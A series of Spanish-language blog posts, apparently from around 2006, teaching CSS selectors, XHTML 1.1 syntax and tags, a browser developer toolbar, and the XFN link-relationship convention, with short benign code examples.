Permite indicar el elemento, o etiqueta, a la que se aplicará el estilo especificado. Es el más habitual, ¿a quién no le suena lo siguiente? (ojo, cuando el mismo estilo se aplica a varios elementos se pueden separar sus selectores con comas, como en el ejemplo):h1, h2 /* Afectará a las etiquetas h1 y h2... */
{
color: red; /* El rojo es bello */
}Selector de clase
Permite indicar la clase CSS a la que se aplicarán los estilos indicados. La clase deberá incluirse en el código (X)HTML de forma explícita utilizando el atributo class='[clase]' de las etiquetas implicadas.
p.textoNormal /* Afectará a las etiquetas */
{ /* <p class='textoNormal' > */
color: red; /* Rojo forever */
}
.muyGrande /* Afectará a cualquier etiqueta */
{ /* con class='muyGrande' */
font-size: 10em;
}
Selector directo
Es más específico que el anterior, puesto que únicamente afecta a la etiqueta con el ID indicado, es decir, aquella en cuya declaración se haya incluido el atributo "id" (minúsculas) y se le haya asignado un valor único en la página.p#main /* Afectará a la etiqueta <p id='main'> */
{
color: red; /* Rojo again */
}
#main /* Es igual que la anterior, */
{ /* pues sólo hay una etiqueta */
color: red; /* con id='main' en una página */
/* correcta (X)HTML. */
}
Selector descendente
Permite aumentar la especificidad de un selector, indicando tanto la etiqueta afectada como una de sus ascesoras, o en otras palabras, un elemento donde se encuentra. La profundidad con que se puede definir es ilimitada, aunque por motivos de legibilidad no creo que sea muy conveniente alargarla en exceso. Unos ejemplos:
p a /* Afecta a todos los enlaces <a> */
{ /* incluidos en párrafos <p> */
color: red;
}
ul.menu li
{ /* Los <li> pertenecientes a */
background-color: red; /* los <ul> de clase "menu" */
} /* tendrán el fondo rojo. */
ul.menu li ul li a /* Ejemplo difícil de leer:*/
{ /* Los enlaces de un <li> */
/* pertenecientes a */
background-color: blue; /* una lista incluida en un */
/* <ul> de clase "menu" */
} /* tendrán fondo azul (uuf!). */
Es importante destacar que este selector no restringe el grado de profundidad del antecesor. Es decir, "p a { color: red; }" indica que todos los <a> que tengan un antecesor <p> se verán afectados, aunque no sean hijos directos de éste. Por ejemplo, si dentro del <p> hay un <span> y dentro de éste está el enlace <a>, también se verá afectado por la regla. En resumen, pueden ser descendientes de cualquier grado.
Bueno, vale ya por hoy. El próximo día, más.
Las principales características de esta herramienta son:
- Permite identificar zonas de la página paseando por encima con el ratón, permitiéndonos visualizar en todo momento de qué elemento se trata, sus atributos y las reglas de estilo CSS aplicadas a cada uno. Los elementos también pueden seleccionarse desde la estructura (DOM) de la página.
- Activación o desactivación directa de características como estilos o scripts.
- Asimismo, se pueden ver de forma rápida los atajos de teclado o el orden de tabulación, importante para cumplir las normas de accesibilidad.
- Es posible indicarle que "bordee" elementos concretos, como divs, tablas, elementos posicionados u otros.
- Permite mostrar u ocultar imágenes o propiedades de éstas como el archivo de origen (src), el tamaño o el peso.
- Permite validar HTML, CSS, WAI y feeds RSS de forma directa.
- Dispone de reglas para medir zonas de la página a nuestro antojo.
- Formatea y colorea el código fuente de las páginas para facilitar su lectura.
- Nos permite eliminar la caché del navegador, así como visualizar o eliminar las cookies asociadas a la página consultada, o incluso deshabilitar su uso.
La siguiente captura de pantalla muestra la herramienta en funcionamiento sobre Internet Explorer 6:

Funciona con IE6 e IE7. En el primero se activa pulsando el icono con una flechilla que aparece en la barra de herramientas; en el segundo también, pero ojo, este icono no está visible por defecto. De momento está disponible sólo en inglés, y se puede descargar en esta dirección.
Ah, aunque supongo que ya lo conoceréis a estas alturas, el equivalente para Mozilla Firefox es la extensión Firebug, toda una maravilla, también indispensable para cualquier desarrollador web.
En esta última entrega completaremos la referencia completa de etiquetas XHTML.
Creación de tablas
A diferencia de lo que ocurre con HTML, en XHTML es una mala idea utilizar tablas para maquetar presentaciones. No olvidemos que en este punto nos encontramos describiendo el contenido, no cómo debe visualizarse en pantalla. De hecho, deberíamos acostumbrarnos a pensar en las tablas como una forma de mostrar exclusivamente datos tabulares, como puede ser la tabla de clasificación de la liga de fútbol, o un listado de movimientos bancarios.
Para ello, XHTML nos brinda los siguientes tags, de los cuales algunos son ya bastante habituales:
- caption permite definir el título de la tabla, un pequeño texto sobre su contenido.
- col define atributos de una columna contenida en un grupo creado mediante el tag <colgroup>.
- colgroup está pensado para definir grupos de columnas sobre los que se podrán aplicar atributos de forma conjunta. En su interior deberá existir un elemento <col> por cada columna que lo componga.
- table, que indica el comienzo y fin de la tabla.
- tbody, permite marcar el cuerpo de la tabla, es decir, indicar dónde se encuentran los datos de sus filas.
- td es el tag clásico de definición de una celda de la tabla.
- tfoot como en el caso de tbody, indica la sección del pie de la tabla.
- th es como td, pero se utiliza en las celdas que son encabezado de columnas.
- thead contiene el encabezado de la tabla.
- tr permite señalar el comienzo y fin de cada fila. En su interior habrá tantos <td> como columnas tenga la tabla.
Inserción de imágenes y mapas de imagen
- img permite la inserción de imágenes, como en HTML tradicional. Ojo con el cierre del tag, que es necesario como en todo documento XML.
- map y area permiten, respectivamente, la inserción de imágenes mapeadas, y la definición de áreas sensibles.
Metainformación
En algún otro post he comentado que la metainformación se define como "información sobre la información". En el contexto que nos ocupa, se trata de la información introducida en la página web que describe el contenido que podremos encontrar en ésta. Por ejemplo, esta información es extremadamente útil para las técnicas SEO, pues permiten que los buscadores conozcan de qué trata el contenido, las palabras clave, el autor, etc. El único tag disponible es bien conocido por todos:
- meta, define información sobre los contenidos de la página.
Scripting
Con XHTML también es posible utilizar scripts. De hecho, es un entorno perfecto para el desarrollo de aplicaciones AJAX. Encontramos en esta categoría dos etiquetas:
- script que permite alojar código de script en el interior de una página XHTML.
- noscript se utiliza para definir qué contenidos se utilizarán o visualizarán cuando el dispositivo cliente no disponga de capacidades de ejecución de estos elementos.
Hojas de estilo en cascada
- style permite definir en el encabezado del documento (<head>) las pautas de estilo que serán utilizadas para representar visualmente el contenido de la página.
Relación con otros documentos
- link relaciona el documento XHTML actual con otros. Es habitual utilizarlo para cargar hojas de estilo externas de la siguiente forma:
<link rel="stylesheet" type="text/css" href="theme.css" />
Base del documento
- base indica al cliente la dirección base que deberá ser aplicada para todos los enlaces relativos del documento. Y cuando digo todos, digo todos. Ojo a esto, que si se cambia la base de una página XHTML es posible que haya que revisar todas las rutas que se hayan utilizado (hojas de estilo, links, scripts, imágenes...)
Bueno, con esto ya hay suficiente para ponerse a trabajar. Seguiremos informando.
Hoy vamos a continuar en esta línea.
Enlaces hipertexto
- a, el tag de toda la vida, que ha sufrido pocas variaciones, aparte del consabido cierre obligatorio de la etiqueta en todos los casos, hasta en el establecimiento de anclas.
Composición de listas
- dl indica una lista de definiciones. En su interior habrá un par dt y dd por cada término a definir, el primero para el término y el segundo para su definición.
- dd indica la definición del término apuntado por el <dt> correspondiente.
- dt, que refleja el término a ser definido en el siguiente <dt>
- ol (ordered list) permite especificar que su contenido estará compuesto por líneas (creadas mediante el tag <li>) que serán numeradas y ordenadas conforme se vayan añadiendo a la lista.
- ul se usa para incluir listas desordenadas. Una lista desordenada es una serie de elementos consecutivos entre los que no se establece ningún tipo de relación de dependencia en función de su posición.
- li, que se utiliza para indicar cada elemento de las listas, sean ordenadas o desordenadas.
Inclusión de objetos
- object permite incluir objetos o plugins en las páginas, como pueden ser applets o animaciones Flash.
- param, se utiliza para especificar los parámetros a enviar al objeto.
Etiquetas de presentación
Hace ya algunos posts, hacía hincapié en la absoluta separación de contenidos y visualización en una página XHTML. Aunque esto es cierto, existen una serie de tags que permiten modificar ligeramente la presentación desde XHTML sin tener que recurrir a CSS:
- b, como siempre, para poner en negrilla.
- big, hace que el texto sea presentado en un tamaño de fuente mayor que el utilizado en ese momento.
- hr, que permite incluir una separación vertical en el documento, normalmente con una línea horizontal de lado a lado, aunque este comportamiento puede modificarse mediante las hojas de estilo.
- i, para que el contenido sea formateado en itálica o cursiva.
- small, reduce el tamaño de la fuente utilizada para representar su contenido.
- sub, permite incluir subíndices.
- sup, lo mismo, pero con superíndices.
- tt fuerza la utilización de caracteres en modo teletipo, con caracteres de ancho fijo.
Etiquetas de edición
Estos tags permiten enriquecer el contenido con marcas relativas a la supresión o inserción de información. Por ejemplo, serían útiles para indicar, tras una revisión, qué partes del texto han sido eliminadas o cuáles han sido insertadas por el revisor. Las etiquetas son las siguientes:
- del, que marca el texto eliminado o a eliminar.
- ins, que indica el texto nuevo.
Texto bidireccional
La inclusión de bidireccionalidad hace posible que una página pueda ser visualizada correctamente por personas cuya escritura se realiza en un sentido distinto a nuestro sistema habitual (por ejemplo, en países árabes, se lee de derecha a izquierda).
- bdo permite indicar el comienzo y finalización de un bloque de texto que podrá ser representado usando una direccionalidad distinta a la establecida en el momento.
Por ejemplo, podemos ver cómo queda un famoso palíndromo de Julio Cortázar "Átale, demoníaco Caín, o me delata" al presentarlo modificando la direccionalidad:
"Átale, demoníaco Caín, o me delata"
¡Pues era verdad esto de los palíndromos, se lee igual al derecho y al revés! El código fuente para conseguir esto ha sido:
<bdo dir="rtl"><em>"Átale, demoníaco Caín, o me delata"</em></bdo>
Formularios
- button, que permite incluir un botón.
- fieldset permite agrupar un conjunto de campos de un formulario bajo un título común, especificado mediante el tag <legend>.
- form, es el elemento raíz de todo formulario.
- input permite incluir distintos tipos de control de entrada datos. Cuidado con los cierres, que no estamos acostumbrados a hacerlo aquí.
- label es útil para asociar descripciones textuales a cada control de entrada.
- legend, se utiliza para dar un título a un fieldset.
- select permite crear un control de selección basado en desplegable o lista de selección.
- option indica cada elemento disponible en un control de tipo select, descrito anteriormente.
- optgroup, facilita la agrupación de elementos <option> para crear efectos como el siguiente:
- textarea, que, como el de toda la vida, permite la entrada de textos multilínea.
El próximo día continuaremos con los elementos de tabla, imágenes y algunas cosillas más.
A pesar de haberse reducido en número respecto a HTML4, siguen siendo bastantes, por lo que las dividiré en varios posts. En este sólo trataremos las estructurales, que componen el esqueleto básico de un documento XHTML y definen algunas de sus propiedades, y las de texto, que permiten adornar el contenido de un documento con información semántica.
Etiquetas estructurales
- body, que indica el comienzo del cuerpo de la página.
- head, que contiene la sección de encabezado de la página XHTML. Su contenido no será mostrado, y se utiliza principalmente para recoger aspectos genéricos, como el título y metainformación sobre el documento.
- html, la etiqueta raíz del documento XHTML. Antes de ella sólo existirán las destinadas a indicar los tipos de documento.
- title, que permitirá indicar el título de la página.
Estiquetas de texto
- abbr, que permite señalar las abreviaturas e indicar su significado.
- acronym, idem, con los acrónimos.
- address, utilizado para indicar localizaciones o direcciones de contacto.
- blockquote, marca una cita textual de otro documento, destacada como un bloque independiente.
- br, que fuerza la ruptura de una línea en un texto. Es importante destacar que, a diferencia de HTML, este tag debe ir cerrado, es decir, escribirse como <br />
- cite, también indicado para recoger citas, pero en la misma línea, sin necesidad de iniciar un nuevo párrafo.
- code, ideal para incluir código fuente de programas, ejemplos, etc. Cuidado al mostrar código HTML, que los caracteres < y > no pueden ser incluidos directamente, sino a través de las correspondientes entidades, < y >.
- dfn, que permite definir términos cuando, por ejemplo, aparecen por primera vez en un documento.
- div, una de las principales herramientas disponibles para estructuración de bloques que componen un documento. Todo lo que se incluya entre la etiqueta de apertura y de cierre será tratado como un bloque, al que se podrán aplicar atributos de forma conjunta. Por ello, en la práctica, cada área o grupo de elementos estructuralmente importante irá incluido en su propio div (p.e.: el menú de la web, el encabezado, el pie...).
- em, que permite destacar (emfatizar) partes del texto. Normalmente es un énfasis light, y habitualmente es representado en cursiva; para destacar de forma más violenta, es conveniente usar el tag <strong>.
- h1, h2... h6, indican que un texto es un encabezado de una sección posterior. Hay seis niveles de encabezado posibles.
- kbd, utilizado para marcar texto que debe ser introducido por el usuario mediante teclado. Puede ser interesante en documentos técnicos o manuales on-line.
- p, este sí que es el de siempre. Permite indicar el inicio y fin de los párrafos que componen un texto. Importante: debemos cerrarlo siempre, aunque HTML no nos obligara a ello.
- pre, que indica que su contenido está preformateado; a efectos prácticos, todo lo incluido entre el <pre> y el </pre> será visualizado incluyendo los espacios, tabulaciones y rupturas de línea literalmente, tal y como hayan sido incluidas en el código.
- q, otro tag que posibilita la inclusión de citas. La verdad es que, existiendo cite y blockquote, este resulta algo obviable.
- samp, que permite incluir ejemplos de resultados o salida de procesos y programas.
- span, que, como ocurría con la etiqueta <div>, se utiliza para delimitar porciones de contenido que pueden ser manipuladas, a nivel de presentación, conjuntamente. En cambio, <span> no fuerza el salto de línea, ni las separaciones presentes en el citado anteriormente, todo se realiza en la misma línea donde se encuentra.
- strong, utilizado para resaltar su contenido, de forma "fuerte". En la práctica, es habitual que la representación visual se realice en negrilla.
- var, usado para indicar que su contenido es un nombre de variable o de componente de un sistema software.
En el próximo post seguiremos enumerando y describiendo brevemente más tags pertenecientes al estándar XHTML 1.1., que nos permitirán definir enlaces hipertexto, listas, incluir objetos y muchas cosas más.
Comenzando por donde hay que hacerlo normalmente, por el principio: ¿qué es XHTML? Así al vuelo, podríamos definir el eXtensible HyperText Markup Languaje es una reformulación de HTML en XML. Es decir, una formalización del habitual lenguaje de marcas, utilizando unas normas sintácticas más estrictas, e introduciendo al mismo tiempo una fuerte separación entre los aspectos semánticos de una página Web, que será lo que recojan las páginas, y su presentación, descritas mediante CSS.
Recordemos que la semántica hace referencia al significado del contenido, independientemente del formato en que esté presentado. Esto implica, por ejemplo, que en XHTML no podremos utilizar la etiqueta <font color="blue"> para poner en azul un texto (¡esto es presentación!); sí podremos, por ejemplo, indicar que una porción del texto es importante con la etiqueta <em> o <strong> y más tarde, en la hoja de estilos, indicar que las cosas importantes queremos que aparezcan en negrita, en azul, o como sea. La buena noticia es que, dado que no se pueden usar las etiquetas habituales de formato, el conjunto de éstas se reduce considerablemente.
En cuanto a la sintaxis, deberemos acostumbrarnos a escribir siempre los tags en minúsculas; XHTML, como XML que es, es sensible á este aspecto del código. Los que estábamos acostumbrados a escribir las etiquetas siempre en mayúsculas para distinguirlas del resto, vamos a tener que ir cambiando de hábitos.
También es imperativo el cierre de todas las etiquetas; como en XML, toda etiqueta de apertura tiene que tener su correspondiente etiqueta de cierre. Es decir, nada de:
<img src='zxc.gif'>
Esto deberá convertirse, a partir de ahora en:
<img src='zxc.gif'></img>
Por suerte, los señores que inventaron el XML debían sufrir dolores en las articulaciones, por lo que decidieron que esto podría simplificarse así:
<img src='zxc.gif' />
(El espacio justo delante de la barra de cierre es a propósito, parece ser que hacerlo de otra forma causa problemas en navegadores antiguos).
Hay algún otro aspecto sintáctico adicional, como la conveniencia de sustituir caracteres especiales por su entidad correspondiente (como el ">", que debe ser sustituida por ">"), el uso obligatorio de comillas para los valores asignados a los atributos, y algún otro, pero, en general, lo dicho hasta el momento es lo más importante (aparentemente al menos).
El siguiente ejemplo muestra un documento XHTML válido completo:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es">
<head>
<title>El saludo habitual</title>
</head>
<body>
<p>¡Hola, mundo!</p> </body></html>
Destacan los siguientes detalles:
- Tal y como se define en la primera línea, se trata de un documento XML. Esto quiere decir que deberá ser bien formado según las reglas generales de este lenguaje. Si, por ejemplo, olvidamos cerrar un tag, el documento no será válido y, por tanto, podría no ser representado.
- A continuación se define el tipo de documento, XHTML 1.1 en este caso, y la DTD o definición del tipo de documento que permitirá detectar su validez respecto a ésta; por ejemplo, un documento no sería válido XHTML 1.1 si introdujéramos un tag <img> dentro de otro, lo cual no tiene sentido. Por cierto, se está trabajando en la versión 2.0, pero se prevé que no estará lista hasta 2007.
- La siguiente línea define el elemento raíz del documento, con la etiqueta <html>. Se incluyen, además, referencias al espacio de nombres (xmlns) e idioma (xml:lang) utilizado. El primero de ellos debe tener fijo el valor http://www.w3.org/1999/xhtml, cualquier intento de modificarlo causará un error de validación; el segundo, podrá, obviamente, variarse en función del idioma del contenido.
- Las siguientes son ya bastante habituales, definiendo el contenido del documento.
El próximo día iré incorporando las etiquetas disponibles y comentando su utilidad. Hasta entonces.
Hasta el momento, para el desarrollo de sistemas web orientados a entornos locales (Intranets) con agentes de usuario controlados, me ha bastado con el conocimiento de HTML y Javascript. Sin embargo, desde hace ya algún tiempo, vengo siguiendo con mucho interés la fuerte (y lógica) acogida de los estándares W3C en este campo, debida a la necesidad evidente de evitar tecnologías (sean lenguajes o de cualquier otro tipo) propietarias, demasiado sujetas al dictado de sus titulares, y que han sido propiciados sin duda por la gran acogida y expansión de navegadores alternativos a IE provenientes del mundo del software libre, así como de dispositivos desde los que se puede acceder a la red, y la gran conciencia existente respecto a la accesibilidad de sitios webs, promovida también por la W3C a través de WAI (Web Accesibility Initiative).
Y ha llegado el momento. Está claro que después de tantos años trabajando deaquellamanera, estandarizarme un poco va a costar algo de trabajo, pero, ¿quién dijo miedo? Como de costumbre, utilizaré este espacio para recoger lo que vaya aprendiendo sobre el tema, y las conclusiones a las que vaya llegando. Mi objetivo será, en un breve periodo de tiempo, disponer de soltura suficiente como para poder desarrollar sistemas web completamente acogidos al estándar, utilizando XHTML para recoger el contenido de las páginas y CSS para la definir presentación.
El truco consiste en añadir a los enlaces (tags <A> de HTML) el atributo REL, indicando la relación que tiene el blogger con el destinatario del link. Así, si en mi blog enlazo con el blog de un amigo, puedo indicarlo estableciendo el REL="friend". De la misma forma es posible indicar relaciones de amistad, físicas (si nos conocemos en persona), geográficas (vecino), de parentesco, o incluso románticas, mediante el uso de palabras clave definidas por XFN.
Por curiosidad he visitado la página de la W3C a ver qué opinaba del tema, es decir, si esto rompe de alguna forma los estándares, y he encontrado que, desde luego, la especificación HTML 4.01 permite la extensión de los tipos de relación estándar. Eso sí, dice que de extenderla, las convenciones utilizadas deberían quedar reflejadas en un profile, algo así como un documento de directivas, pero en el caso de XFN eso no es un problema, pues existe y debe reflejarse en el encabezado del documento.
Para más información y detalles, se puede consultar http://www.gmpg.org/xfn/.











